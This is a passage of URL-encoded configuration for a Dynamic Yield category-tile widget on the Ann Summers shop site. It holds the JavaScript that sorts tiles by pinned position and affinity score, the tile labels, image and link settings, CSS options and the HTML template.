0b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-01.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-02.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-03.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Sale%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/7ce8482bbb8c.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sale/all-sale/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sale%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Couples%2520Toys%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/edf9938fc50c.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/sex-toys-for-couples/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%2520for%2520Couples%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-06.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/2ebb38d7a7c5.jpg%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/463603a0b41d.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-ls.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8dae24e7a91a.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Mens%2520Toys%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/40bc0dfffe10.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/fca219dfee13.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/753e81a3866f.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/1c8ce632150a.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-clothing/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8a6bd4b5d83e.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Clit%2520Stims%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8c7485c7545c.jpg%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/clitoral-stimulators/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clitoral%2520Stimulators%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0